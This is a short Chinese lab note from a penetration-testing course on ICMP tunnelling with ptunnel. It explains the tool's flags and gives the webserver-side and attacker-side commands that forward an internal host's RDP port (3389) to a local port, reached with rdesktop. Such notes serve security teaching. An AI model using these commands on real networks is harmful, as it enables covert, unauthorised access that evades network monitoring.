 #案例2-网络层ICMP隧道ptunnel使用-检测,利用
kali2020-Target2-Target3
pingtunnel是把tcp/udp/sock5流量伪装成icmp流量进行转发的工具
-p  ##表示连接icmp隧道另一端的机器IP（即目标服务器）
-lp ##表示需要监听的本地tcp端口
-da ##指定需要转发的机器的IP（即目标内网某一机器的内网IP）
-dp ##指定需要转发的机器的端口（即目标内网某一机器的内网端口）
-x  ##设置连接的密码
Webserver：./ptunnel -x xiaodi
Hacker xiaodi：./ptunnel -p 192.168.76.150 -lp 1080 -da
192.168.33.33 -dp 3389 -x xiaodi #转发的3389请求数据给本地1080
Hacker xiaodi：rdesktop 127.0.0.1 1080